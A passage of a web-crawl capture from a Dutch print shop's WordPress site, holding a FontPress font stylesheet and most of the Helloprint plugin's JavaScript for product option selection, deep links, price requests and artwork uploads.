87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://reprogilde.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xYqV/Ef3Mlg7W755UIQFiXIEOOoo3SsGu4tD8GYkelY\\u003d\x22,1,0,null,1,1769086951277,0,0,[184,95,130,191],null,[98,227,33],\x22RC-nEx1s-eViRarbg\x22,null,null,null,null,null,\x220dAFcWeA7MBft1U6FOAEm3t-G3-bWnHzVsjgCn6ETTdKDzZG0dbPXpK_-XBbCPdPISRavoJMo3vftCvmj_trkrGZVMGN8T-UBfiQ\x22,1769169751548]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://reprogilde.nl/wp-content/plugins/fontpress/custom_files/frontend_4.css?ver=3.3.3-6341971fddb6c
body_size: 268
content:

mark.fp_sc_mark {
	display: inline !important;
	margin: 0 !important;
	padding: 0 !important; 	
}

	  h1, h2, h3, h4, h5, h6 {
			font-family: "Intro Black Regular";}
	  body {
			font-family: "Intro Light Regular";
			font-size: 14px;
			font-weight: 400;}
	@font-face {
		font-family: 'Intro Black Regular';src: url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-black-regular/intro_black_regular-webfont.ttf') format('truetype'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-black-regular/intro_black_regular-webfont.woff') format('woff'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-black-regular/intro_black_regular-webfont.woff2') format('woff2'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-black-regular/intro_regular-webfont.ttf') format('truetype'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-black-regular/intro_regular-webfont.woff') format('woff'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-black-regular/intro_regular-webfont.woff2') format('woff2');}
		
		.fp_ff_intro-black-regular, .fp_ff_intro-black-regular * {
			font-family: "Intro Black Regular";
		}
	@font-face {
		font-family: 'Intro Regular';src: url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-regular/intro_regular-webfont.ttf') format('truetype'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-regular/intro_regular-webfont.woff') format('woff'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-regular/intro_regular-webfont.woff2') format('woff2');}
		
		.fp_ff_intro-regular, .fp_ff_intro-regular * {
			font-family: "Intro Regular";
		}
	@font-face {
		font-family: 'Intro Light Regular';src: url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-light-regular/intro_light_regular-webfont.ttf') format('truetype'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-light-regular/intro_light_regular-webfont.woff') format('woff'),
	url('//reprogilde.nl/wp-content/plugins/fontpress/fonts/intro-light-regular/intro_light_regular-webfont.woff2') format('woff2');}
		
		.fp_ff_intro-light-regular, .fp_ff_intro-light-regular * {
			font-family: "Intro Light Regular";
		}

--- FILE ---
content_type: application/javascript
request_url: https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/js/wphp-custom.js?ver=1.9.5
body_size: 12066
content:
var uploadedFiles = '';
var updateCount = 0;
var productWithApparealSize;
var productWithPrintArea;
var productWithColorRadio; 
var productWithCountrySelector;
var currentSelectedAttribute;  
const urlParams = new URLSearchParams(window.location.search);
const format = (num, decimals) => num.toLocaleString('en-US', {
   minimumFractionDigits: 2,      
   maximumFractionDigits: 2,
});
jQuery(document).ready(function ($) {

    wphp_handle_cart_pitchprint();
    if (jQuery(".wphp-size-quantity").length) {
        productWithApparealSize = true;
    }
    if (jQuery(".wphp-color-sec").length) {
        productWithColorRadio = true;
    }
    if (jQuery('.wphp-print-position-sec').length) {
        productWithPrintArea = true;
    }
    if(jQuery(".wphp-product-country-selector").length){
        productWithCountrySelector = true
    }

    deeplink_checks();

    jQuery('.wphp-product-country-selector').on('change', function () {
        //if (jQuery(".wphp-product-option-selector option[value='0']:selected").length == 0) {
            wphp_load_with_destination_country();
       // }   
    });

    jQuery('.wphp-sizeRadio').on('change', function () {
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected');

        if(jQuery(this).closest(".wphp-size-sec").prevAll(".wphp-color-sec").length == 0) {
            if (productWithColorRadio) {
                jQuery('a.wphp-color').removeClass('selected')
                jQuery('.wphp-colorRadio').prop('checked', false); 
            }
        }
        if(jQuery(this).closest(".wphp-size-sec").prevAll(".wphp-print-position-sec").length == 0) {
            if (productWithPrintArea) {
                jQuery('a.wphp-print-position').removeClass('selected')
                jQuery('.wphp-printPositionRadio').prop('checked', false);
            }
        }
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-size-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-size").scrollIntoView({behavior: 'smooth',});
    });
    
    jQuery('.wphp-colorRadio').on('change', function () {

        if(jQuery(this).closest(".wphp-color-sec").prevAll(".wphp-size-sec").length == 0) {
            if (jQuery(".wphp-size-sec").length > 0) {
                jQuery('a.wphp-size').removeClass('selected')
                jQuery('.wphp-sizeRadio').prop('checked', false); 
            }
        }
        if(jQuery(this).closest(".wphp-color-sec").prevAll(".wphp-print-position-sec").length == 0) {
            if (productWithPrintArea) {
                jQuery('a.wphp-print-position').removeClass('selected')
                jQuery('.wphp-printPositionRadio').prop('checked', false);
            }
        }
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected')
        if (productWithPrintArea) {
            jQuery('a.wphp-print-position').removeClass('selected')
            jQuery('.wphp-printPositionRadio').prop('checked', false);
        }
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-color-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-color").scrollIntoView({behavior: 'smooth',});
    });
    jQuery('.wphp-printPositionRadio').on('change', function () {
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected')
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-print-position-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-printposition").scrollIntoView({behavior: 'smooth',});
    });

    if (jQuery('.wphp-product-selector').length > 0) {
        var optionslength = jQuery('.wphp-product-option-selector').length;
        for (index = 0; index < optionslength; index++) {
            jQuery('.wphp-product-option-'+index).on('change', function () {
                var it = jQuery(this).data("iteration");
                for (i = it+1; i < optionslength; i++) {
                    if (jQuery('.wphp-product-option-' + i).length > 0 ) {
                        jQuery('.wphp-product-option-' + i).val(0);
                    }    
                }
                var $this = jQuery(this);
                setTimeout(function() {
                    $this.closest('div.body').next().find('div.calculationContainer')
                    jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
                    jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
                    var attributes = mapAttributes();
                    var selectedAttribute = $this.data('select-id');
                    var data = mapData(attributes, selectedAttribute);
                    check_quantity_toggle(selectedAttribute);
                    showLoader(selectedAttribute);
                    sendRequest(data, selectedAttribute);
                }, 300);
                    
            });
        }
    } else {
        var attributes = mapAttributes();
        var data = mapData(attributes, '');
        jQuery('.wphp-loader').removeClass('wphp-display-none');
        sendRequest(data, '');
    }

    jQuery(document).on('change', '.quantityRadio', function () {
        getMapDataWithSelectedAttribute(false);
        updatePrice();
    });
    jQuery(document).on('change', '.wphp_design', function () {
        updatePriceWithGraphic();
    });
    jQuery('#wphp_custom_height').change(function (e) {  
        e.preventDefault();
        evaluateWidthHeight();
    });
    jQuery('#wphp_custom_width').change(function (e) {  
        e.preventDefault();
        evaluateWidthHeight();
    });

    $('.wphp_product_options').keyup(function() {
        var numbers = jQuery(this).val();
        jQuery(this).val(numbers.replace(/\D/, ''));
        var multiply = 0;
        var index = 0;
        jQuery(".wphp_product_options").each(function(){
            var value = jQuery(this).val();
            value = (value == '') ? 0 : value;
            if (index == 0) {
                multiply = value;
            } else {
                multiply = parseFloat(multiply) * parseFloat(value);
            }
            index++;
        });
        var total = getCustomSizeTotal(multiply); 
        jQuery(".wphp-custom-total").html(format(total));
    });

    jQuery('#wphp_service_level').on('change', function () {
        resetPrice()
        jQuery(".wphp-loader").removeClass("wphp-display-none");
        jQuery(".wphp-quantity-sec").addClass("wphp-display-none");
        jQuery(".wphp-product-file-upload").addClass(
           "wphp-display-none"
         );
        jQuery("#wphp-add-to-cart-button").prop("disabled", true);
   
        var [data,selectedAttribute]=getMapDataWithSelectedAttribute();
        if (selectedAttribute == '' || selectedAttribute == null) {
            selectedAttribute = jQuery(".wphp-product-option-selector:last").data('select-id');
        }
        sendRequest(data, selectedAttribute);
    });
    fileUploader(".wphp_product_file_upload",'wphp_product_file_uploaded_path');
    var cartItemsCount = jQuery('#wphp_cart_items_count').val();
    if (cartItemsCount > 0) {
        for (var i = 0; i < cartItemsCount; i++) {
            fileUploaderCartSection(".wphp_cart_file_upload_" + i);
        }
    }

    jQuery('.wphp_file_upload_remove').click(function () {
        var cartItemKey = jQuery(this).data('cart-item-key');
        var fileComponentId = jQuery(this).data('file-component-id');
        addHelloPrintToCallQueue(function () {
            jQuery.ajax({
                method: "POST",
                url: wphp_ajax.ajax_url,
                data: {
                    action: 'remove_wphp_cart_file',
                    cart_item_key: cartItemKey,
                    file_component_id: fileComponentId,
                    _ajax_nonce: wphp_ajax_nonce.value
                },
                success: function (serverResponse) {
                    location.reload();
                }
            })
        });
    });

    jQuery('.wphp_artwork_file_remove').click(function () {
        var id = jQuery(this).data('id');
        var itemId = jQuery(this).data('itemid');
        var orderId = jQuery(this).data('orderid');
        addHelloPrintToCallQueue(function () {
            jQuery.ajax({
                method: "POST",
                url: wphp_ajax.ajax_url,
                data: {
                    action: 'wphp_delete_artwork_of_order',
                    id: id,
                    item_id: itemId,
                    order_id: orderId,
                    _ajax_nonce: wphp_ajax_nonce.value
                },
                success: function (serverResponse) {
                    location.reload();
                }
            })
        });
    });

    jQuery('.wphp-file-upload-button').on('click', function () {
        var uploadedFilesElement = $(this).parent();
        var cartItemKey = uploadedFilesElement.find('.data-item-key');
        var form_data = new FormData();
        var uploadedfiles = uploadedFilesElement.find("[name='wphp_product_file_upload[]']");
        jQuery.each(jQuery(uploadedfiles).prop('files'), function (i, file) {
            form_data.append(i, file);
        });
        form_data.append('action', 'wphp_upload_cart_file');
        form_data.append('cart_item_key', cartItemKey.val());
        form_data.append('_ajax_nonce', wphp_ajax_nonce.value);
        jQuery.ajax({
            method: "POST",
            url: wphp_ajax.ajax_url,
            contentType: false,
            processData: false,
            data: form_data,
            success: function (response) {
                location.reload();
            }
        })
    });
    jQuery('#wphp-add-to-cart-button').click(function (e) {  
        if($(this).data("testmode")){
            alert("Warning: The Helloprint plugin is currently set in 'test' mode. Please set to 'production' in plugin settings")
        }
    });
    // helloprint upload modal commenting for now as should be attached to an endpoint
    function startModal(modalId) {
       const modal = document.getElementById("wphp-pop-up-modal");
       if(modal){
            modal.classList.add('wphp-show-modal');
            modal.addEventListener('click', (e) => {
            if (e.target.id == modalId || e.target.className == 'wphp-close-button'){
                e.preventDefault();
                modal.classList.remove('wphp-show-modal');
            }
        });
       }
     }

     let infoIcon =jQuery(".wphp-info-icon");
     if (infoIcon.length) {
        infoIcon.on("click",function() {
            startModal("wphp-pop-up-modal");
        });
     }
     if($('.wphp_artwork_file_upload').length>0)
     {
        $('.wphp_artwork_file_upload').each(function(){
            var uploder = $(this);
            var item_id = uploder.data("itemid");
            fileUploaderOrderDetailSection(".wphp_artwork_file_upload_" + item_id, item_id);
        })
        
     }
        
    $('.wphp-product-options-apparel-size').on("change", debounce(function (e) {
        jQuery("#wphp-appreal-size-nonstandard-error").hide();
        apparelSizeProcess();
    }, 500));
    
});

debounce = function (func, wait, immediate) {
    var timeout, result;
    return function () {
        var context = this, args = arguments;
        var later = function () {
            timeout = null;
            if (!immediate) result = func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) result = func.apply(context, args);
        return result;
    };
};

function apparelSizeProcess(trigger){
    var total = 0;
    jQuery(".wphp-product-options-apparel-size").each(function(){
        var value = parseInt(jQuery(this).val());
        if(isNaN(value)){
            value = 0;
        }
        total += value;
    });
    jQuery("#wphp-product-total-custom-quantity").html(total);
    jQuery("#wphp-product-total-appreal-size").val(total);
    var emptySelector = jQuery(".wphp-product-option-selector option[value='0']:selected");
    if (emptySelector.length == 0 ) {
        if (total > 0 || trigger == "deeplink") {
            jQuery("#wphp-appreal-size-nonstandard-error").hide();
            var attributes = mapAttributes();
            if (trigger == "deeplink") {
                var selectedAttribute = deeplink_getSelectedAttribute();
            } else {
                var selectedAttribute = currentSelectedAttribute;
            }
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
            deepink_create();
        }
        else{
            deepink_create();
            jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
            jQuery('#wphp-add-to-cart-button').prop("disabled", true);
            resetPrice()
        }
    } else {
        if(jQuery(".wphp-product-selector").length>1){
            jQuery('.wphp-loader').removeClass('wphp-display-none');
            var attributes = mapAttributes();
            if (trigger == "deeplink") {
                var selectedAttribute = deeplink_getSelectedAttribute();
            } else {
                var selectedAttribute = currentSelectedAttribute;
            }
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
            deepink_create();
            
        }
    }

}

function deeplink_updateOptions(){
    console.log(attrOpts);
    jQuery(".wphp-product-option-selector ").each(function(){
        var attr = jQuery(this).attr("data-select-id");
        jQuery(this).children("option").each(function(){
            let optVal = jQuery(this).val()
            if(optVal != 0 && attrOpts[attr] != undefined && attrOpts[attr][optVal] == undefined){
               jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').remove();
            } else if(optVal != 0 && typeof(attrOpts[attr]) == typeof(undefined)) {
                jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').addClass("wphp-display-none");
            } else {
                jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').removeClass("wphp-display-none");
            }
        });
    });
    if (jQuery('div.wphp-size-sec').length) {
        updateSizeImgOption()
    }
    if(jQuery('div.wphp-color-sec').length){
        updateColorImgOption()
    }
}
function deepink_create() {
    let attributes = mapAttributes();
    for (const key of Object.keys(attributes)) {
        let attr = key;
        let attrValue = attributes[key];
        if(attr == 'wphp_options') {
            jQuery.each(attributes[key], function(i, val){
                if(val != 0 && val != null){
                    urlParams.set("print_custom_" + i, val);
                }
            });
        }
        else if(urlParams.has(attr) && attrValue!=0 && attrValue != null){
            urlParams.set(attr, attrValue);
        }else if(urlParams.has(attr) && attrValue==0 && attrValue != null){
            urlParams.delete(attr);
        }else if (attrValue!=0 && attrValue != null){
            urlParams.set(attr, attrValue);
        }
    }

    if (jQuery(".wphp-product-country-selector").length > 0) {
        urlParams.set('destination_country', jQuery(".wphp-product-country-selector").val());
    }
    var queryString = urlParams.toString();
    if(queryString != ''){
        window.history.replaceState(null, null, `?${queryString}`);
    }else{
        window.history.replaceState({}, '', location.pathname);
    }
}
function deeplink_getSelectedAttribute() {
    let data_position = 0;
    for(var [key, value] of urlParams.entries()) {
        var new_data_position = jQuery('[data-select-id="'+key+'"]').attr("data-position");
        if (new_data_position > data_position) {
            data_position = new_data_position
        }
    }
    currentSelectedAttribute = jQuery('[data-position='+data_position+']').attr('data-select-id');  
    return jQuery('[data-position='+data_position+']').attr('data-select-id');
}
function deeplink_checks() {
    if (jQuery('.wphp-product-selector').length > 0) {
        let sizeImgVal = jQuery('.wphp-sizeRadio:checked').val();
        let colorImgVal = jQuery('.wphp-colorRadio:checked').val();
        if (jQuery('.wphp-product-option-selector').length == jQuery(".wphp-product-option-selector option[value='0']:selected").length) {
            if(!sizeImgVal && !colorImgVal){
                if (jQuery(".wphp-product-country-selector").length > 0) {
                    wphp_load_with_destination_country();
                }
                return false;
            }
        }   
    }
    if (urlParams != ''){ 
        if(productWithCountrySelector){
            for(var [key, value] of urlParams.entries()) {
                if (key == 'destination_country') {
                    jQuery(".wphp-product-country-selector").val(value);
                }
            }
        }
        if(productWithApparealSize){
            for(var [key, value] of urlParams.entries()) {
                if (jQuery("input#"+key).length) {
                    jQuery("input#"+key).val(value);
                }
                if (jQuery("input#"+key+"_hidden").length) {
                    jQuery("input#"+key+"_hidden").val(value);
                }
            }
            apparelSizeProcess('deeplink');
            return false;
        }
        let attributes = mapAttributes();
        var selectedAttribute = deeplink_getSelectedAttribute();
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        sendRequest(data, selectedAttribute);
    } else {
        if (jQuery(".wphp-product-country-selector").length > 0) {
            wphp_load_with_destination_country();
        }
    }
}
function check_quantity_toggle(selectedAttribute){
    let attributes = mapAttributes();
    let showQnt = true;
    let selectedAttrVal = jQuery('[data-select-id="'+selectedAttribute+'"]').val();
    let selectedDataPos = jQuery('[data-select-id="'+selectedAttribute+'"]').attr("data-position");
    let lastDataPos = 0;
        for (var key of Object.keys(attributes)) {
            var new_data_position = jQuery('[data-select-id="'+key+'"]').attr("data-position");
            if (new_data_position > lastDataPos) {
                lastDataPos = new_data_position;
            }
        }
    if (Object.keys(attributes).length === 0) {
        showQnt = false;
    }else{
        for (const key in attributes) {
            if (attributes[key] == '0' && key.indexOf("appreal") < 0) {
                showQnt = false;
                break;
            }
            //Check if height/width key/value exists
            if(typeof attributes[key] === 'object' && attributes[key] !== null) {
                if(attributes[key]['height'] == '' || attributes[key]['width' == '']){
                    showQnt = false;
                }
            }
        }
        if(selectedDataPos && showQnt && selectedAttrVal != 0 && selectedDataPos == lastDataPos){
            showQnt = true;
        } else if(selectedDataPos && selectedDataPos != lastDataPos){
            showQnt = false;
        }
    }
    if (showQnt && !productWithApparealSize) {
        jQuery('.wphp-loader').removeClass('wphp-display-none');
    }
    if(showQnt && productWithApparealSize && selectedAttribute){
        jQuery('.wphp-quantity-sec').removeClass('wphp-display-none')
    }
}
function selectProductQuantity(quantity) {
    var deliveryOption = jQuery('#wphp_service_level');
    var oldDeliveryOptionValue = deliveryOption.val();
    jQuery('#wphp_service_level').find('option').remove();
    if (oldDeliveryOptionValue != '0') {
        deliveryOption.find('option').remove();
        jQuery(jQuery(window.serviceLevelDays).get().reverse()).each(function (key, item) {
            if (item) {
                var label = item.label;
                var option = label.charAt(0).toUpperCase() + label.slice(1);
                deliveryOption.append(new Option(option, item.value));
            }
        });
    }
    jQuery(".quantityRadio[value='" + quantity + "'").prop("checked", true);
    
    jQuery("#wphp_service_level option[value='" + oldDeliveryOptionValue + "'").prop('selected', true);
}
function mapAttributes(reset_price_table = true) {
    if (reset_price_table == true) {
        jQuery("#wphp-hidden-current-pricing-page").val(1);
    }
    selectProductQuantity();
    var attributes = {};
    var attributesText = {};
    var attributextTextLabels = {};
    if (jQuery(".wphp_product_options_hidden").length) {
        var options = [];
        jQuery('.wphp_product_options_hidden').each(function () {
            options[jQuery(this).attr('name')] = jQuery(this).val();
            attributesText[jQuery(this).attr('name')] = jQuery(this).val();
            attributextTextLabels[jQuery(this).data('label')] = jQuery(this).val();
        });
        attributes.wphp_options = Object.assign({}, options);
    }
    if (jQuery('.wphp-img-selector').length) {
        const imgSelector = document.querySelectorAll('.wphp-img-selector');
        for (const elem of imgSelector) {

            if (elem.classList.contains('wphp-size-sec')){
                console.log("size");
                let sizeChecked = jQuery(".wphp-sizeRadio:checked");
                let sizeRadios = jQuery('.wphp-sizeRadio');
                if (sizeChecked.length) {
                    attributes[sizeChecked.data('select-id')] = sizeChecked.val();
                    attributesText[sizeChecked.data('select-id')] = sizeChecked.data('text');
                    attributextTextLabels[sizeChecked.data('label')] = sizeChecked.data('text');
                } else {
                    attributes[sizeRadios.data('select-id')] = 0;
                    attributesText[sizeRadios.data('select-id')] = '';
                    attributextTextLabels[sizeRadios.data('label')] = '';
                }
            }

            else if (elem.classList.contains('wphp-color-sec')) {
                console.log("color");
                let colorRadios = jQuery('.wphp-colorRadio');
                let colorChecked = jQuery(".wphp-colorRadio:checked");
                if (colorChecked.length) {
                    attributes[colorChecked.data('select-id')] = colorChecked.val();
                    attributesText[colorChecked.data('select-id')] = colorChecked.data('text');
                    attributextTextLabels[colorChecked.data('label')] = colorChecked.data('text');
                } else {
                    attributes[colorRadios.data('select-id')] = 0;
                    attributesText[colorRadios.data('select-id')] = '';
                    attributextTextLabels[colorChecked.data('label')] = '';
                }
            }

            else if (elem.classList.contains('wphp-print-position-sec')){
                console.log("Printpos");
                let printPositionChecked = jQuery(".wphp-printPositionRadio:checked");
                let printPositionRadios = jQuery('.wphp-printPositionRadio');
                if (printPositionChecked.length) {
                    attributes[printPositionChecked.data('select-id')] = printPositionChecked.val();
                    attributesText[printPositionChecked.data('select-id')] = printPositionChecked.data('text');
                    attributextTextLabels[printPositionChecked.data('label')] = printPositionChecked.data('text');
                } else {
                    attributes[printPositionRadios.data('select-id')] = 0;
                    attributesText[printPositionRadios.data('select-id')] = '';
                    attributextTextLabels[printPositionRadios.data('label')] = '';
                }
            }
        }
    }

    jQuery('.wphp-product-option-selector').each(function () {
        attributes[jQuery(this).data('select-id')] = jQuery(this).val();
        attributesText[jQuery(this).data('select-id')] = jQuery(this).find('option:selected').text();
        attributextTextLabels[jQuery(this).data('label')] = jQuery(this).find('option:selected').text();
    });
    if (jQuery('.wphp-product-options-apparel-size').length > 0) {
        jQuery('.wphp-product-options-apparel-size').each(function () {
            attributes[jQuery(this).attr("id")] = jQuery(this).val();
            attributesText[jQuery(this).attr("name")] = jQuery(this).val();
            attributextTextLabels[jQuery(this).data('label')] = jQuery(this).val();
        });
    }
    
    jQuery('#wphp_product_options').val(JSON.stringify(attributesText));
    jQuery('#wphp_product_options_labels').val(JSON.stringify(attributextTextLabels));
    return attributes;
}
function mapData(attributes, selectedAttribute = '') {
    return {
        'action': 'get_wphp_variant_filter',
        'product_id': jQuery('#product_id').val(),
        'wphp_external_product_id': jQuery('#wphp_external_product_id').val(),
        'wphp_product_quantity': (jQuery("#wphp-product-total-appreal-size").length > 0) ? jQuery("#wphp-product-total-appreal-size").val() : jQuery(".quantityRadio:checked").val(),
        'wphp_appreal_quantity': (jQuery("#wphp-product-total-appreal-size").length > 0) ? jQuery("#wphp-product-total-appreal-size").val() : -1,
        'delivery_type': jQuery('#wphp_service_level').val(),
        'wphp_selected_attribute': selectedAttribute,
        'wphp_attributes': attributes,
        '_ajax_nonce':wphp_ajax_nonce.value
    }
}
function sendRequest(data, selectedAttribute = '', is_lazy_loading = false) {
    currentSelectedAttribute = selectedAttribute;
    jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
    if (jQuery(".wphp-product-country-selector").length > 0) {
        data.destination_country = jQuery(".wphp-product-country-selector").val();
    }
    if (jQuery("#pp_main_btn_sec").length > 0 && jQuery("#wphp-add-to-cart-button").length > 0) {
        jQuery("#pp_main_btn_sec").hide();
    }
    var total = +jQuery("#wphp-product-total-appreal-size").val();
    var emptySelector = jQuery(".wphp-product-option-selector option[value='0']:selected");

    if (!is_lazy_loading) {
        jQuery('#wphp-add-to-cart-button').prop("disabled", true);
        jQuery('#wphp-btn-confirm').prop("disabled", true);
        jQuery('.wphp-options').attr('disabled', 'disabled');
        disableImages();
    }

    data.pricing_quantity_page = jQuery("#wphp-hidden-current-pricing-page").val();
    data.lazy_loading = is_lazy_loading;
    
    jQuery.post(wphp_ajax.ajax_url, data, function (response) {
        if (response.success == true) {
            if (response.data) {
                hideLoader(currentSelectedAttribute);
                if (!is_lazy_loading) {
                    jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
                }
                window.attrOpts = response.data.attributeOptions
                if (typeof(response.data.current_pricing_page) != typeof(undefined)) {
                    if (response.data.current_pricing_page == 1) {
                        window.quotes = response.data.quotes;
                    } else {
                        jQuery.each(response.data.quotes, function(key, singlequote) {
                            window.quotes.push(singlequote);
                        });
                    }
                } else {
                    window.quotes = response.data.quotes;
                }
                window.serviceLabelObj = response.data.serviceLevel;
                window.site_country = response.data.site_country;
                window.currency = response.data.site_currency;
                window.serviceLevel = Object.keys(serviceLabelObj).map(function (key, index) {
                    return serviceLabelObj[key].value;
                });
                window.serviceLevelDays = Object.keys(serviceLabelObj).map(function (key, index) {
                    return serviceLabelObj[key];
                });
                jQuery('#wphp_product_tax_rate_input').val(response.data.tax_rate);
                if (!is_lazy_loading) {
                    if (response.data.quotes.length <= 0 && response.data.variants.length <= 0 && typeof(response.data.combination_not_found) != typeof(undefined)) {
                        if (response.data.combination_not_found) {

                            jQuery(".wphp-combination-not-found-message").html(response.data.combination_not_found_msg);
                            jQuery(".wphp-combination-not-found").removeClass("wphp-display-none");
                            jQuery(".wphp-loader").addClass("wphp-display-none");
                            jQuery(".wphp-pricing-table-loader").addClass("wphp-display-none");
                            if (jQuery(".wphp-size-quantity").length <= 0) {
                                jQuery(".wphp-quantity-sec").addClass("wphp-display-none");
                            }
                        } else {
                            jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
                        }
                    } else {
                        jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
                    }
                }
                if (response.data.variants) {
                    jQuery.each(response.data.variants, function (index, value) {
                        var ifnameexists = false;
                        jQuery.each(value, function (k, vals) {
                            if(typeof(vals.name) != typeof(undefined)) {
                                ifnameexists = true;
                            }
                        });
                        if (ifnameexists) {
                            var option = jQuery('#wphp_product_option_' + index);
                            var oldOptionValue = option.val();
                            option.find('option').remove();

                            
                            option.append(new Option(jQuery('#wphp_select_one').val(), '0'));
                            jQuery.each(value, function (key, val) {
                                option.append(new Option(val.name, key));
                            });
                            var selectedPosition = jQuery('#wphp_product_option_' + selectedAttribute).data('position');
                            if (option.attr('data-position') <= selectedPosition) {
                                jQuery("#wphp_product_option_" + index + " option[value='" + oldOptionValue + "'").prop('selected', true);
                            }
                        }
                        
                    });
                }

                deepink_create();

                if(jQuery('div.wphp-color-sec').length && updateCount == 1){
                    var selectedDataPos = 1;
                    if (selectedAttribute != '') {
                       selectedDataPos = jQuery('[data-select-id="'+selectedAttribute+'"]').attr("data-position");  
                    }
                    let sizeDataPos = jQuery('.wphp-sizeRadio').attr("data-position");
                    let colorDataPos = jQuery('.wphp-colorRadio').attr("data-position");
                    if(selectedDataPos < colorDataPos){
                        updateColorImgOption()
                    } else if (selectedDataPos < sizeDataPos){
                        updateSizeImgOption()
                    }
                }
                updatePrintAreaImgOption();
                if (attrOpts && updateCount==0 ) {
                    deeplink_updateOptions();
                    updateCount++;  
                    
                }
                if (jQuery('.wphp-product-option-selector').length == jQuery(".wphp-product-option-selector option[value='0']:selected").length) {   
                    if (jQuery(".wphp-product-country-selector").length > 0) {
                        updateCount = 0;
                    }
                }

                    var quantity_grp = jQuery('.wphp-quantity-grp');
                    var quantityOption = jQuery('.quantityRadio:checked');
                    var oldQuantityValue = quantityOption.val();
                    var current_pricing_page = response.data.current_pricing_page;
                    var is_next_pricing_page_available = response.data.is_next_pricing_page;
                    var next_pricing_page = response.data.next_pricing_page;

                    jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("is_next_available", is_next_pricing_page_available);
                    jQuery('#wphp-hidden-current-pricing-page').val(next_pricing_page);
                    if (oldQuantityValue != '0') {
                        if (current_pricing_page == 1) {
                            quantity_grp.empty();
                        }
                        jQuery(response.data.quantities).each(function (key, item) {
                            jQuery('.wphp-loader').addClass('wphp-display-none');
                            jQuery(".wphp-pricing-table-loader").addClass("wphp-display-none");
                            jQuery('.wphp-quantity-sec').removeClass('wphp-display-none')
                            jQuery('.wphp-product-file-upload').removeClass('wphp-display-none');
                            jQuery.each(item, function (key, val) {
                                var formattedPrice = (jQuery(".wphp_product_price_exclude_tax").length > 0) ? val.centAmountExclTax : val.centAmountInclTax;
                                if (jQuery("[name='wphp_product_quantity'][value='"+val.quantity+"']").length <= 0) {
                                    quantity_grp.append(
                                        `<div>
                                            <input class="quantityRadio" type="radio" data-key="${key}" name="wphp_product_quantity" value="${val.quantity}">
                                            <label for="html">${val.quantity}</label>
                                            <span class="pricee"><span>${formattedPrice}</span>
                                            </span>
                                        </div>`
                                    );
                                }
                                
                        });
                    });
                    if (!is_lazy_loading) {
                        jQuery('.wphp-quantity-grp').find('div:first-child input').prop("checked", true)
                    }
                    // Quantity Show more button script
                    jQuery('.wphp-quantity-grp').css('max-height','')
                    var qGrpHeight = jQuery('.wphp-quantity-grp').height();
                    var qHeight = jQuery('.wphp-quantity-grp div').height();
                    var maxHeight = qHeight*7;
                    
                    if (is_next_pricing_page_available == true) {
